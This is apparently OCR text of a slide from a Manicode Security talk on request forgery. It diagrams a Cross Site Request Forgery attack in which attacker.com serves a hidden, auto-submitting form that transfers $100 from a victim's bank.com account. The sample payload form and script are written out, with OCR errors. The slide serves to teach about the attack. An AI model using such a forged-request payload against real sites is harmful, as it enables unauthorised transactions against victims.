 Cross Site Request Forgery
www.attacker.com
Victim Browser
www.bank.com
GET / blog.HTTP/1.1
1
2
3
POST / transfer HTTP/1.1
Referer: http://www.attacker.com/blog
Recipient=attacker&amount=$100
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100
</form>
<script>document_forms[0].submit()</script.
COPYRIGHT ©2021 MANICODE SECURITY
4
CONFIDENCE
LEGENDS
20TH EDITION
CONFIDENCE'09
DENCE
Jim Manico - Manicode Security, Request Forgery on the Web - SSRF, CSRF and Clickjacking